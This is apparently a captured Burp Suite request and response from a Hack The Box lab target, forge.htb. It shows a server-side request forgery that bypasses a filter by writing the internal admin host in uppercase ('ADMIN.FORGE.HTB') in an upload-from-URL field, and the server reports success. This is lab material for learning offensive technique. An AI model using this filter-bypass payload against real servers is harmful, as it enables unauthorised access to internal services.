 Send Cancel < > Target: http://forge.htb
Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://forge.htb
10 DNT: 1
11 Connection: close
12 Referer: http://forge.htb/upload
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 url=http://ADMIN.FORGE.HTB&remote=1
? Search... 0 matches
Response
Pretty Raw Render \n Actions
</script>
18 <header>
19 <nav>
20 <h1 class="">
<a href="/">Gallery</a>
</h1>
21 <h1 class="align-right">
<a href="/upload">Upload an image</a>
</h1>
22 </nav>
23 </header>
24 <center>
25 <br>
<br>
26 <div id="content">
27 <h2 onclick="show_upload_local_file()">
28 Upload local file
29 </h2>
30 <h2 onclick="show_upload_remote_file()">
31 Upload from url
32 </h2>
33 <div id="form-div">
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
File uploaded successfully to the following url:
</strong>
43 </center>
44 </h1>
45 <h1>
46 <center>
47 <strong>
<a href="http://forge.htb/uploads/OvvjWLbSXZaQasvTZ5iu">http://forge.htb/uploads/OvvjWLbSXZaQasvTZ5iu
</strong>
48 </center>
49 </h1>
50 </body>
51 </html>
? Search... 0 matches
INSPECTOR
Done 1,446 bytes | 106 millis